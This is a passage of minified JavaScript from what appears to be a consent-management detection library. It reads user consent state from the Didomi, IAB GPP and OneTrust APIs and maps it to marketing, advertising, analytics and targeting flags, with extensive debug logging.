Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("sync.ready",o)};window.Didomi.on("sync.ready",n),e.push({event:"sync.ready",listener:n}),r("Didomi sync.ready listener registered (INITIALIZATION)","DIDOMI")}catch(n){r("Failed to register Didomi sync.ready listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("notice.clickagree")};window.Didomi.on("notice.clickagree",n),e.push({event:"notice.clickagree",listener:n}),r("Didomi notice.clickagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi notice.clickagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("notice.clickdisagree")};window.Didomi.on("notice.clickdisagree",n),e.push({event:"notice.clickdisagree",listener:n}),r("Didomi notice.clickdisagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi notice.clickdisagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clicksavechoices")};window.Didomi.on("preferences.clicksavechoices",n),e.push({event:"preferences.clicksavechoices",listener:n}),r("Didomi preferences.clicksavechoices listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clicksavechoices listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clickvendorsavechoices")};window.Didomi.on("preferences.clickvendorsavechoices",n),e.push({event:"preferences.clickvendorsavechoices",listener:n}),r("Didomi preferences.clickvendorsavechoices listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickvendorsavechoices listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clickagreetoall")};window.Didomi.on("preferences.clickagreetoall",n),e.push({event:"preferences.clickagreetoall",listener:n}),r("Didomi preferences.clickagreetoall listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickagreetoall listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clickdisagreetoall")};window.Didomi.on("preferences.clickdisagreetoall",n),e.push({event:"preferences.clickdisagreetoall",listener:n}),r("Didomi preferences.clickdisagreetoall listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickdisagreetoall listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("preferences.clickpurposeagree",o)};window.Didomi.on("preferences.clickpurposeagree",n),e.push({event:"preferences.clickpurposeagree",listener:n}),r("Didomi preferences.clickpurposeagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickpurposeagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("preferences.clickpurposedisagree",o)};window.Didomi.on("preferences.clickpurposedisagree",n),e.push({event:"preferences.clickpurposedisagree",listener:n}),r("Didomi preferences.clickpurposedisagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickpurposedisagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("consent.pendingchanged",o)};window.Didomi.on("consent.pendingchanged",n),e.push({event:"consent.pendingchanged",listener:n}),r("Didomi consent.pendingchanged listener registered","DIDOMI")}catch(n){r("Failed to register Didomi consent.pendingchanged listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{console.warn("Didomi API Error:",o),i("api.error",o)};window.Didomi.on("api.error",n),e.push({event:"api.error",listener:n}),r("Didomi api.error listener registered","DIDOMI")}catch(n){r("Failed to register Didomi api.error listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{i("initial",{source:"subscription_setup"})}catch(n){r("Error extracting initial Didomi data: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI"),t({})}return()=>{r("Unsubscribing from ".concat(e.length," Didomi listeners"),"DIDOMI"),e.forEach(({event:n,listener:o})=>{var s;try{(s=window.Didomi)==null||s.off(n,o),r("Didomi listener for ".concat(n," removed successfully"),"DIDOMI")}catch(a){console.warn("Error removing Didomi listener for ".concat(n,":"),a)}}),e.length=0}},extract:async({skipLogs:t=!1})=>{var L,Y,X,J,Q,K,z,Z,q,ee,ae,ce,de,k,W,Ce,A,R,N,j;if(t||r("Extracting from Didomi native API","DIDOMI"),!window.Didomi)return t||r("Didomi object not available","DIDOMI"),{};let e=window.Didomi;t||r("Extracting from Didomi getCurrentUserStatus and API methods","DIDOMI");let i=e.getCurrentUserStatus(),n=i.regulation,o=((L=e.isRegulationApplied)==null?void 0:L.call(e,"gdpr"))||!1,s=((Y=e.isRegulationApplied)==null?void 0:Y.call(e,"ccpa"))||!1,a=((X=e.isRegulationApplied)==null?void 0:X.call(e,"cpra"))||!1,c=((J=e.isRegulationApplied)==null?void 0:J.call(e,"cpa"))||!1,d=((Q=e.isRegulationApplied)==null?void 0:Q.call(e,"ctdpa"))||!1,u=((K=e.isRegulationApplied)==null?void 0:K.call(e,"vcdpa"))||!1,g;s||a||c||d||u?g="CPRA":o||(n==null?void 0:n.toLowerCase())==="gdpr"?g="GDPR":g=void 0,g?t||r("Regulation detected: ".concat(g," (GDPR: ").concat(o,", CCPA: ").concat(s,", CPRA: ").concat(a,", CPA: ").concat(c,", CTDPA: ").concat(d,", VCDPA: ").concat(u,")"),"DIDOMI"):t||r("No regulation detected","DIDOMI");let h=Object.keys(i.purposes||{}).length,f=Object.keys(i.vendors||{}).length;h>0?t||r("Extracted ".concat(h," Didomi purpose consents"),"DIDOMI"):t||r("Extracted 0 Didomi purpose consents","DIDOMI"),f>0?t||r("Extracted ".concat(f," Didomi vendor consents"),"DIDOMI"):t||r("Extracted 0 Didomi vendor consents","DIDOMI");let p=((z=e.getRequiredPurposeIds)==null?void 0:z.call(e))||[],P=((Z=e.getRequiredVendorIds)==null?void 0:Z.call(e))||[];p.length>0&&(t||r("Required purposes: ".concat(p.length," (").concat(p.join(", "),")"),"DIDOMI")),P.length>0&&(t||r("Required vendors: ".concat(P.length," (").concat(P.join(", "),")"),"DIDOMI"));let v=((q=e.isTCFEnabled)==null?void 0:q.call(e))||!1,y=v?(ee=e.getTCFVersion)==null?void 0:ee.call(e):void 0;v&&y?t||r("TCF enabled: version ".concat(y),"DIDOMI"):v&&(t||r("TCF enabled: version unknown","DIDOMI"));let O={},F={};Object.entries(i.purposes||{}).forEach(([x,G])=>{O[x]=G.enabled}),Object.entries(i.vendors||{}).forEach(([x,G])=>{F[x]=G.enabled});let U=((ae=e.isUserStatusPartial)==null?void 0:ae.call(e))||!1,_=((ce=e.isUserConsentStatusPartial)==null?void 0:ce.call(e))||!1,S=((de=e.isUserAuthenticated)==null?void 0:de.call(e))||!1;t||r("User status - Partial: ".concat(U,", Consent Partial: ").concat(_,", Authenticated: ").concat(S),"DIDOMI");let w;try{w=(k=e.getExperiment)==null?void 0:k.call(e),w&&(t||r("AB Test: ".concat(w.id," - Group: ").concat(w.group," - Size: ").concat(w.size),"DIDOMI"))}catch(x){t||r("No AB test/experiment configured","DIDOMI")}let b,T,m,l;try{let x=rt();if(x.length>0){t||r("Using TCF purpose logic for consent flags (".concat(x.length," TCF purposes found)"),"DIDOMI");let G={};if(x.forEach(V=>{var M;if(V.iabId&&V.iabType==="purpose"){let be=!1;try{be=((M=e.getUserConsentStatusForPurpose)==null?void 0:M.call(e,V.name))||!1}catch(nn){be=O[V.name]||!1}G[V.iabId]=be}}),b=!!(G[3]&&G[4]),T=b,m=!!G[7],l=!!(G[2]&&G[6]),!t){let V=Object.entries(G).filter(([,M])=>M).map(([M])=>M).join(", ");r("TCF purposes with consent: ".concat(V||"none"),"DIDOMI"),r("TCF-based flags - marketing: ".concat(b,", advertising: ").concat(T,", analytics: ").concat(m,", targeting: ").concat(l),"DIDOMI")}}}catch(x){t||r("Error using TCF purpose logic: ".concat(x instanceof Error?x.message:String(x)),"DIDOMI")}if(b===void 0&&T===void 0&&m===void 0&&l===void 0){t||r("Falling back to Didomi-specific purpose mapping for consent flags","DIDOMI");let x=["cookies","create_ads_profile","create_content_profile","device_characteristics","geolocation_data","geo_marketing_studies","measure_ad_performance","select_basic_ads","select_personalized_ads","select_personalized_content","sell_info","share_info","target_ads","use_info","use_limited_data_to_select_content"],G=["cookies","create_content_profile","device_characteristics","geolocation_data","geo_marketing_studies","improve_products","market_research","measure_ad_performance","measure_content_performance","use_info"],V=["create_ads_profile","geolocation_data","select_personalized_ads","select_personalized_content","target_ads","use_info"];b=x.every(M=>!!O[M]),T=b,m=G.every(M=>!!O[M]),l=V.every(M=>!!O[M])}return{regulation:g||void 0,country:void 0,region:void 0,language:(W=e.getLanguage)==null?void 0:W.call(e),isConsentRequired:(Ce=e.isConsentRequired)==null?void 0:Ce.call(e),isUserStatusPartial:U,isUserConsentStatusPartial:_,userAuthToken:(A=e.getUserAuthToken)==null?void 0:A.call(e),userConsentToken:(R=e.getUserConsentToken)==null?void 0:R.call(e),ccpaDoNotSell:s||a?(j=(N=e.CCPA)==null?void 0:N.getDoNotSellStatus)==null?void 0:j.call(N):void 0,tcfEnabled:v,tcfVersion:y,consentString:i.consent_string,consents:{didomi:Object.keys(O).length>0?O:void 0},vendors:Object.keys(F).length>0?F:void 0,activeGroups:void 0,userId:i.user_id,consentDate:i.updated,marketingEnabled:b,advertisingEnabled:T,analyticsEnabled:m,targetingEnabled:l,raw:{didomi:{CCPA:e.CCPA,status:i,experiment:w,requiredPurposeIds:p,requiredVendorIds:P,isGdprApplied:o,isCcpaApplied:s,isCpraApplied:a,isCpaApplied:c,isCtdpaApplied:d,isVcdpaApplied:u,isUserAuthenticated:S,additionalConsent:i.addtl_consent,tcfPurposes:o&&v?rt():void 0}}}}};var At={8:"usca",9:"usva",10:"usco",11:"usut",12:"usct",13:"usfl",14:"usmt",15:"usor",16:"ustx",17:"usde",18:"usia",19:"usne",20:"usnh",21:"usnj",22:"ustn"},xt={usca:"CA",usva:"VA",usco:"CO",usut:"UT",usct:"CT",usfl:"FL",usmt:"MT",usor:"OR",ustx:"TX",usde:"DE",usia:"IA",usne:"NE",usnh:"NH",usnj:"NJ",ustn:"TN"};function Gt(){let t;return window.__gpp&&window.__gpp("ping",(e,i)=>{i&&e&&(t=e)}),t}function Ft(t){if(t!=null&&t.gppString)return{gppString:t.gppString,applicableSections:t.applicableSections||[],sectionData:t.parsedSections||{}}}function D(t){if(!window.__gpp)return!1;let e=!1;try{window.__gpp("hasSection",(i,n)=>{n&&i===!0&&(e=!0)},t)}catch(i){e=!1}return e}function Nt({skipLogs:t=!1}){if(!window.__gpp){t||r("GPP API not available for section checking","GPP");return}let e=[{id:1,name:"tcfeuv1",description:"EU TCF v1 section (deprecated)"},{id:2,name:"tcfeuv2",description:"EU TCF v2 section"},{id:5,name:"tcfcav1",description:"Canadian TCF section"},{id:6,name:"uspv1",description:"USPrivacy String (Unencoded Format)"},{id:7,name:"usnat",description:"MSPA US National Section"},{id:8,name:"usca",description:"US - California section"},{id:9,name:"usva",description:"US - Virginia section"},{id:10,name:"usco",description:"US - Colorado section"},{id:11,name:"usut",description:"US - Utah section"},{id:12,name:"usct",description:"US - Connecticut section"},{id:13,name:"usfl",description:"US - Florida section"},{id:14,name:"usmt",description:"US - Montana section"},{id:15,name:"usor",description:"US - Oregon section"},{id:16,name:"ustx",description:"US - Texas section"},{id:17,name:"usde",description:"US - Delaware section"},{id:18,name:"usia",description:"US - Iowa section"},{id:19,name:"usne",description:"US - Nebraska section"},{id:20,name:"usnh",description:"US - New Hampshire section"},{id:21,name:"usnj",description:"US - New Jersey section"},{id:22,name:"ustn",description:"US - Tennessee section"}];t||r("Checking GPP section availability using hasSection API","GPP");let i=[],n=[];e.forEach(o=>{try{window.__gpp("hasSection",(s,a)=>{a&&s===!0?i.push("".concat(o.name," (ID: ").concat(o.id,")")):n.push("".concat(o.name," (ID: ").concat(o.id,")"))},o.name)}catch(s){n.push("".concat(o.name," (ID: ").concat(o.id,") - Error: ").concat(s))}}),i.length>0?t||r("Available GPP sections (".concat(i.length,"): ").concat(i.join(", ")),"GPP"):t||r("No GPP sections are available","GPP")}function Rt(){if(!D("tcfeuv2"))return;let t;return window.__gpp("getSection",(e,i)=>{i&&e&&(t=e)},"tcfeuv2"),t}function Mt(){if(!D("uspv1"))return;let t;return window.__gpp("getSection",(e,i)=>{i&&e&&(t=e)},"uspv1"),t}function $t(){let t={};if(!window.__gpp)return t;for(let[,e]of Object.entries(At))D(e)&&window.__gpp("getSection",(i,n)=>{n&&i&&(t[e]=i)},e);return t}function Vt(){if(D("tcfeuv2"))return"GDPR";if(D("usnat")||D("usca")||D("usva")||D("usco")||D("usut")||D("usct")||D("usfl")||D("usmt")||D("usor")||D("ustx")||D("usde")||D("usia")||D("usne")||D("usnh")||D("usnj")||D("ustn"))return"CPRA";if(D("uspv1"))return"CPRA"}function Lt(t,e){let i,n;return t!=null&&t.PublisherCountryCode&&(i=t.PublisherCountryCode),!n&&Object.keys(e).length>0&&(i="US",n=Object.keys(e).map(o=>xt[o]).filter(Boolean)[0]),{country:i,region:n}}function kt(t){let e={};if(t){let i=[],n=[];t.VendorConsents&&t.VendorConsents.forEach(o=>{i.push({id:o,hasConsent:!0})}),t.VendorLegitimateInterests&&t.VendorLegitimateInterests.forEach(o=>{n.push({id:o,hasLegitimateInterest:!0})}),e.tcf={vendorConsents:i,vendorLegitimateInterests:n}}return e}function Wt(t,e){let i={};if(t){let n=[],o=[],s=[];t.PurposeConsents&&t.PurposeConsents.forEach((a,c)=>{let d=c+1;n.push({id:d,hasConsent:a})}),t.PurposeLegitimateInterests&&t.PurposeLegitimateInterests.forEach((a,c)=>{let d=c+1;o.push({id:d,hasLegitimateInterest:a})}),t.SpecialFeatureOptins&&t.SpecialFeatureOptins.forEach((a,c)=>{let d=c+1;s.push({id:d,hasOptedIn:a})}),i.tcf={purposeConsents:n,purposeLegitimateInterests:o,specialFeatureOptIns:s}}if(e){let n=e.Version.toString(),o=e.Notice===1?"Y":e.Notice===0?"N":"-",s=e.OptOutSale===1?"Y":e.OptOutSale===0?"N":"-",a=e.LspaCovered===1?"Y":e.LspaCovered===0?"N":"-";i.usp=n+o+s+a}return i}function jt(){if(!D("tcfeuv2"))return;let t;return window.__gpp("getField",(e,i)=>{i&&e&&typeof e=="string"&&(t=e)},"tcfeuv2.TCString"),t}function we({skipLogs:t=!1}){var L,Y,X,J,Q,K,z,Z,q,ee,ae,ce,de;let e=Gt();if(!e)return t||r("GPP ping failed - GPP API not available","GPP"),{isConsentRequired:!1,raw:{}};t||r("Extracting from GPP ping API","GPP"),Nt({skipLogs:t});let i=Ft(e),n=Rt(),o=Mt(),s=$t();n&&!t&&r("Extracting from GPP section: tcfeuv2","GPP"),o&&!t&&r("Extracting from GPP section: uspv1","GPP"),Object.keys(s).length>0&&(t||r("Extracting from GPP US state sections: ".concat(Object.keys(s).join(", ")),"GPP"));let a=Vt();a?t||r("Regulation detected: ".concat(a),"GPP"):t||r("No regulation detected","GPP");let{country:c,region:d}=Lt(n,s),u=n==null?void 0:n.ConsentLanguage,g=!!(n||o||Object.keys(s).length>0),h=e.cmpStatus==="loaded"&&g,f=e.cmpDisplayStatus==="visible"||e.cmpDisplayStatus==="hidden",p=kt(n),P=Wt(n,o),v=((Y=(L=P==null?void 0:P.tcf)==null?void 0:L.purposeConsents)==null?void 0:Y.length)||0,y=((J=(X=P==null?void 0:P.tcf)==null?void 0:X.purposeLegitimateInterests)==null?void 0:J.length)||0,O=((K=(Q=p==null?void 0:p.tcf)==null?void 0:Q.vendorConsents)==null?void 0:K.length)||0,F=((Z=(z=p==null?void 0:p.tcf)==null?void 0:z.vendorLegitimateInterests)==null?void 0:Z.length)||0;if(v>0){let k=((ee=(q=P==null?void 0:P.tcf)==null?void 0:q.purposeConsents)==null?void 0:ee.map(W=>"".concat(W.id,":").concat(W.hasConsent)).join(", "))||"";t||r("Extracted ".concat(v," TCF purpose consents: ").concat(k),"GPP")}else n&&(t||r("Extracted 0 TCF purpose consents","GPP"));if(y>0){let k=((ce=(ae=P==null?void 0:P.tcf)==null?void 0:ae.purposeLegitimateInterests)==null?void 0:ce.map(W=>"".concat(W.id,":").concat(W.hasLegitimateInterest)).join(", "))||"";t||r("Extracted ".concat(y," TCF purpose legitimate interests: ").concat(k),"GPP")}else n&&(t||r("Extracted 0 TCF purpose legitimate interests","GPP"));O>0?t||r("Extracted ".concat(O," TCF vendor consents"),"GPP"):n&&(t||r("Extracted 0 TCF vendor consents","GPP")),F>0?t||r("Extracted ".concat(F," TCF vendor legitimate interests"),"GPP"):n&&(t||r("Extracted 0 TCF vendor legitimate interests","GPP")),!n&&!o&&(t||r("No consents found - no applicable sections","GPP"));let U=o?o.OptOutSale===1:void 0,_=D("tcfeuv2"),S=n!=null&&n.PolicyVersion?"2.".concat(n.PolicyVersion):void 0,w;if(n!=null&&n.Created){let k=typeof n.Created=="string"?parseInt(n.Created):n.Created;w=new Date(k*1e3).toISOString()}let b=jt(),T=!1,m=!1,l=!1,E=!1;if(n!=null&&n.PurposeConsents)m=!!(n.PurposeConsents[2]&&n.PurposeConsents[3]),T=m,l=!!n.PurposeConsents[6],E=!!(n.PurposeConsents[1]&&n.PurposeConsents[5]);else if(Object.keys(s).length>0){let k=e.cmpDisplayStatus==="visible",W=e.signalStatus==="not ready",Ce=e.signalStatus==="ready",A=null,R="other";if(s.usca?(A=s.usca,R="usca"):s.usnat?(A=s.usnat,R="usnat"):(A=Object.values(s)[0],R="other"),A){if(k&&W)t||r("GPP notice visible, signal not ready - assuming implicit consent (opt-out model)","GPP"),T=!0,m=!0,l=!0,E=!0;else if(Ce){t||r("GPP signal ready - checking explicit opt-out choices (".concat(R.toUpperCase(),")"),"GPP");let N=!1,j=!1,x=!1,G=!1;if(R==="usca"?(N=A.SaleOptOut===1,j=A.SharingOptOut===1,G=A.PersonalDataConsents===2,x=!1):R==="usnat"?(N=A.SaleOptOut===1,j=A.SharingOptOut===1,x=A.TargetedAdvertisingOptOut===1,G=!0):(N=A.SaleOptOut===1,j=A.SharingOptOut===1,x=A.TargetedAdvertisingOptOut===1,G=A.PersonalDataConsents===2),m=!N&&!j,T=!N&&!j,E=!x,l=G,!t){let V=[N?"sale":null,j?"sharing":null,x?"targeting":null,G?null:"personal-data"].filter(Boolean).join(", ");r("GPP opt-out choices (".concat(R.toUpperCase(),"): ").concat(V||"none"),"GPP")}I("[CONSENT]: [GPP]: US STATES (".concat(R.toUpperCase(),")"),{sectionType:R,hasSaleOptOut:N,hasSharingOptOut:j,hasTargetedAdOptOut:x,hasPersonalDataConsent:G,primaryStateSection:A})}else t||r("GPP signal status unclear - defaulting to consent (opt-out model)","GPP"),T=!0,m=!0,l=!0,E=!0;if(!t){let N=["SaleOptOut:".concat(A.SaleOptOut),"SharingOptOut:".concat(A.SharingOptOut),"TargetedAdvertisingOptOut:".concat((de=A.TargetedAdvertisingOptOut)!=null?de:"N/A"),"PersonalDataConsents:".concat(A.PersonalDataConsents)].join(", ");r("Extracted US state consent choices: ".concat(N),"GPP")}}}return{regulation:a,country:c,region:d,language:u,isConsentRequired:h,isUserStatusPartial:f,ccpaDoNotSell:U,tcfEnabled:_,tcfVersion:S,consentString:i==null?void 0:i.gppString,consents:P,vendors:p,consentDate:w,advertisingEnabled:T,marketingEnabled:m,analyticsEnabled:l,targetingEnabled:E,raw:{gpp:{gppData:i,pingData:e,tcfSection:n,uspSection:o,usStatesSections:s,tcfString:b}}}}function Ht({skipLogs:t=!1}){if(!window.__gpp)return t||r("GPP API not available for version detection","GPP"),{isSupported:!1};let e;try{window.__gpp("ping",(g,h)=>{h&&g&&(e=g)})}catch(g){return t||r("GPP ping failed for version detection: ".concat(g),"GPP"),{isSupported:!1}}if(!(e!=null&&e.gppVersion))return t||r("GPP version not available in ping result","GPP"),{isSupported:!1};let i=e.gppVersion;t||r("GPP API version detected: ".concat(i),"GPP");let n=i.match(/^(\d+)\.(\d+)$/);if(!n)return t||r("Invalid GPP version format: ".concat(i," (expected format: X.Y)"),"GPP"),{version:i,isSupported:!1};let[,o,s]=n,a=parseInt(o,10),c=parseInt(s,10),d=[{major:1,minor:0,description:"GPP v1.0 (initial release)"},{major:1,minor:1,description:"GPP v1.1 (current stable)"}],u=d.some(g=>g.major===a&&g.minor===c);if(u){let g=d.find(h=>h.major===a&&h.minor===c);t||r("GPP version ".concat(i," is supported (").concat(g==null?void 0:g.description,")"),"GPP")}else t||r("GPP version ".concat(i," may not be fully supported"),"GPP"),a>1||a===1&&c>1?t||r("GPP version ".concat(i," is newer than expected - compatibility may vary"),"GPP"):t||r("GPP version ".concat(i," is older than expected - may have limited features"),"GPP");return a>=1&&c>=1&&(t||r("GPP v1.1+ features available: enhanced section parsing, improved event handling","GPP")),{version:i,isSupported:u}}var pe={detect:({skipLogs:t=!1})=>{if(new URLSearchParams(window.location.search).has("fv-consent-disable-gpp"))return r("GPP detection disabled by URL parameter","GPP",!0),null;if(typeof window.__gpp!="function")return null;Ht({skipLogs:t});let e;return window.__gpp("ping",(i,n)=>{n&&(i!=null&&i.gppVersion)&&(e=i.gppVersion)}),e==="1.1"?"GPP_V1.1":e==="1.0"?"GPP_V1.0":"GPP"},subscribe:t=>{if(typeof window.__gpp!="function")return r("GPP API not available for subscription","GPP"),t(void 0),()=>{};r("Setting up GPP event listeners","GPP");let e=[],i=async n=>{try{r("GPP ".concat(n," event triggered"),"GPP");let o=we({});t(o)}catch(o){r("Error processing GPP ".concat(n," event: ").concat(o instanceof Error?o.message:String(o)),"GPP"),t(void 0)}};try{window.__gpp("addEventListener",(n,o)=>{if(o&&n){n.listenerId&&(e.push(n.listenerId),r("GPP event listener registered with ID: ".concat(n.listenerId),"GPP"));let s=n.eventName,a=n.data;I("[CONSENT]: [GPP]: Event [".concat(s,"]:"),a),(s==="sectionChange"||s==="signalStatus")&&i(s)}else r("Failed to register GPP event listener","GPP")})}catch(n){r("Failed to register GPP event listener: ".concat(n instanceof Error?n.message:String(n)),"GPP")}try{let n=we({});r("Initial GPP data extracted","GPP"),t(n)}catch(n){r("Error extracting initial GPP data: ".concat(n instanceof Error?n.message:String(n)),"GPP"),t(void 0)}return()=>{r("Unsubscribing GPP listeners: ".concat(e.join(", ")),"GPP"),e.forEach(n=>{try{window.__gpp("removeEventListener",o=>{o?r("GPP listener ".concat(n," removed successfully"),"GPP"):r("Failed to remove GPP listener ".concat(n),"GPP")},n)}catch(o){r("Error removing GPP listener ".concat(n,": ").concat(o instanceof Error?o.message:String(o)),"GPP")}})}},extract:async({skipLogs:t=!1})=>{if(typeof window.__gpp!="function"){t||r("GPP API not detected","GPP");return}return we({skipLogs:t})}};var Bt=t=>{var o,s,a;let e=((s=(o=t==null?void 0:t.ConsentIntegrationData)==null?void 0:o.consentPayload)==null?void 0:s.purposes)||[];return((a=t==null?void 0:t.Groups)==null?void 0:a.map(c=>{var O;let d=c.CustomGroupId,u=c.GroupName,g=c.PurposeId,h=((O=e.find(F=>F.Id===g))==null?void 0:O.TransactionType)||"N/A",f=c.HasConsentOptOut,p=c.HasLegIntOptOut,P=c.IsDntEnabled,v=c.IsGpcEnabled,y=c.IsIabPurpose;return{id:d,name:u,purposeId:g,purposeConsent:h,hasConsentOptOut:f,hasLegIntOptOut:p,isDntEnabled:P,isGpcEnabled:v,isIabPurpose:y}})).filter(c=>!!c.isIabPurpose&&(c.purposeConsent==="CONFIRMED"||c.purposeConsent==="NO_CHOICE")).map(c=>{let d=c.id.split("_");return d[0]==="IAB2V2"?d[1]:void 0}).filter(c=>!!c).map(Number.parseInt)},ie={name:"OneTrust",detect:()=>new URLSearchParams(window.location.search).has("fv-consent-disable-onetrust")?(r("OneTrust detection disabled by URL parameter","ONETRUST",!0),null):typeof window.OneTrust<"u"||typeof window.Optanon<"u"||typeof window.OptanonWrapper<"u"?{framework:ie}:null,extract:async()=>{var S,w,b,T,m;if(r("Extracting from OneTrust native API","ONETRUST",!0),!window.OneTrust&&!window.Optanon){r("OneTrust/Optanon object not available","ONETRUST",!0);return}let t,e;try{window.OneTrust&&typeof window.OneTrust.GetDomainData=="function"?(t=window.OneTrust.GetDomainData(),r("Extracted domain data via OneTrust.GetDomainData","ONETRUST")):window.Optanon&&typeof window.Optanon.GetDomainData=="function"&&(t=window.Optanon.GetDomainData(),r("Extracted domain data via Optanon.GetDomainData","ONETRUST"))}catch(l){r("Error getting OneTrust domain data: ".concat(l instanceof Error?l.message:String(l)),"ONETRUST")}try{window.OneTrust&&typeof window.OneTrust.getGeolocationData=="function"?(e=window.OneTrust.getGeolocationData(),r("Extracted geolocation data via OneTrust.getGeolocationData","ONETRUST")):window.Optanon&&typeof window.Optanon.getGeolocationData=="function"&&(e=window.Optanon.getGeolocationData(),r("Extracted geolocation data via Optanon.getGeolocationData","ONETRUST"))}catch(l){r("Error getting OneTrust geolocation data: ".concat(l instanceof Error?l.message:String(l)),"ONETRUST")}if(!t){r("Cannot extract consent info - unable to get OneTrust domain data","ONETRUST");return}let i=(S=t.ConsentModel)==null?void 0:S.Name;r("OneTrust consent model: ".concat(i),"ONETRUST");let n,o=t.regulation||(e==null?void 0:e.regulation);if(o){let l=o.toLowerCase();l==="gdpr"?n="GDPR":["ccpa","cpra","cpa","ctdpa","vcdpa"].includes(l)?n="CPRA":n=void 0}!n&&t.IsIABEnabled&&(n="GDPR"),!n&&i==="opt-in"&&(n="GDPR"),!n&&i==="opt-out"&&(n="CPRA"),r("OneTrust regulation resolved: ".concat(n||"undefined"," (raw: ").concat(o||"none",", IsIABEnabled: ").concat(t.IsIABEnabled,", consentModel: ").concat(i,")"),"ONETRUST");let s=(e==null?void 0:e.country)||t.country,a=(e==null?void 0:e.state)||t.region,c=(w=t.Language)==null?void 0:w.Culture;r("OneTrust location data - Country: ".concat(s||"unknown",", Region: ").concat(a||"unknown",", Regulation: ").concat(n||"unknown"),"ONETRUST");let d=!1,u=!1,g=!1,h=!1,f,p=Bt(t);if(r("OneTrust TCF consented purpose IDs: [".concat(p.join(", "),"]"),"ONETRUST"),i==="opt-in"&&p.length){if(r("OneTrust opt-in model detected - using TCF consent purposes","ONETRUST"),p.length){let l={};p.forEach(E=>{l[E.toString()]=!0}),d=!!(l[3]&&l[4]),u=d,g=!!l[7],h=!!(l[2]&&l[6])}}else if(f=window.OnetrustActiveGroups||window.OptanonActiveGroups,f){let l=f.split(",").map(E=>E.trim());r("OneTrust active groups: [".concat(l.join(", "),"]"),"ONETRUST"),d=l.includes("C0004")&&l.includes("C0005"),u=d,g=l.includes("C0002")&&l.includes("C0003")&&l.includes("C0005"),h=l.includes("C0004")}else r("OneTrust active groups not available","ONETRUST");r("OneTrust purpose-based consent flags - marketing: ".concat(d,", advertising: ").concat(u,", analytics: ").concat(g,", targeting: ").concat(h),"ONETRUST");let P=n==="GDPR"||n==="CPRA"||!!t.ForceConsent,v=((T=(b=t==null?void 0:t.ConsentIntegrationData)==null?void 0:b.consentPayload)==null?void 0:T.purposes)||[],y=(m=t==null?void 0:t.Groups)==null?void 0:m.map(l=>{var q;let E=l.CustomGroupId,L=l.GroupName,Y=l.PurposeId,X=((q=v.find(ee=>ee.Id===Y))==null?void 0:q.TransactionType)||"N/A",J=l.HasConsentOptOut,Q=l.HasLegIntOptOut,K=l.IsDntEnabled,z=l.IsGpcEnabled,Z=l.IsIabPurpose;return{id:E,name:L,purposeId:Y,purposeConsent:X,hasConsentOptOut:J,hasLegIntOptOut:Q,isDntEnabled:K,isGpcEnabled:z,isIabPurpose:Z}}),O=y.filter(l=>!!l.isIabPurpose&&(l.purposeConsent==="CONFIRMED"||l.purposeConsent==="NO_CHOICE")).map(l=>{let E=l.id.split("_");return E[0]==="IAB2V2"?E[1]:void 0}).filter(l=>!!l),F=y.filter(l=>!v.find(E=>E.Id===l.purposeId)).map(l=>({id:l.id,purposeId:l.purposeId})),U=v.filter(l=>!y.find(E=>E.purposeId===l.Id)).map(l=>({id:l.Id,consent:l.TransactionType}));return{regulation:n,country:s,region:a,language:c,isConsentRequired:P,activeGroups:f,marketingEnabled:d,advertisingEnabled:u,analyticsEnabled:g,targetingEnabled:h,raw:{onetrust:{domainData:t,geolocationData:e,consentModel:i,onetrustActiveGroups:window.OnetrustActiveGroups,optanonActiveGroups:window.OptanonActiveGroups,purposes:v,groups:y,tcfPurposeConsents:O,groupsFromDomainDataMissingInConsent:F,groupsFromConsentMissingInDomainData:U}}}},subscribe:t=>{r("Setting up OneTrust consent change subscription","ONETRUST");let e=null;if(window.OneTrust&&typeof window.OneTrust.OnConsentChanged=="function"){I("[CONSENT]: [ONETRUST]: Subscribing via OneTrust.OnConsentChanged");let i=!1,n=async()=>{if(i)return;r("OneTrust consent changed via OneTrust.OnConsentChanged","ONETRUST");let o=await ie.extract();t(o)};window.OneTrust.OnConsentChanged(n),n(),e=()=>{r("OneTrust consent subscription cleaned up","ONETRUST"),i=!0}}else if(window.Optanon&&typeof window.Optanon.OnConsentChanged=="function"){I("[CONSENT]: [ONETRUST]: Subscribing via Optanon.OnConsentChanged");let i=!1,n=async()=>{if(i)return;r("OneTrust consent changed via Optanon.OnConsentChanged","ONETRUST");let o=await ie.extract();t(o)};window.Optanon.OnConsentChanged(n),n(),e=()=>{r("Optanon consent subscription cleaned up","ONETRUST"),i=!0}}else if(typeof window.OptanonWrapper=="function"){I("[CONSENT]: [ONETRUST]: Subscribing via OptanonWrapper");let i=async()=>{r("Extracted consent data via OptanonWrapper","ONETRUST");let o=await ie.extract();t(o)},n=window.OptanonWrapper;window.OptanonWrapper=function(...o){n&&n.apply(this,o),i()},i(),e=()=>{r("OptanonWrapper consent subscription cleaned up","ONETRUST"),window.OptanonWrapper=n}}else{r("OneTrust APIs not available, falling back to polling","ONETRUST");let i="",o=setInterval(async()=>{try{let 